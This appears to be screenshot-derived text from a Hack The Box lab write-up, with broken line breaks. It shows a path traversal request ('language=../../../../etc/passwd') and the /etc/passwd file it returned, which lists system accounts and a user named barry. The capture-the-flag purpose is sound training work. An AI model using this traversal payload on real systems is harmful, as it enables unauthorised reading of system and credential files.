 hp?language=../../../../etc/passwd
enter HTB Blog
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin mysql:x:101:102:MySQL
Server,,,:/nonexistent:/bin/false systemd-
timesync:x:102:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:103:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:104:106:systemd Resolver,,,:/run
/systemd:/usr/sbin/nologin
messagebus:x:105:107::/nonexistent:/usr/sbin
/nologin sshd:x:106:65534::/run/sshd:/usr/sbin
/nologin barry:x:1000:1000::/home/barry:/bin/sh
Read More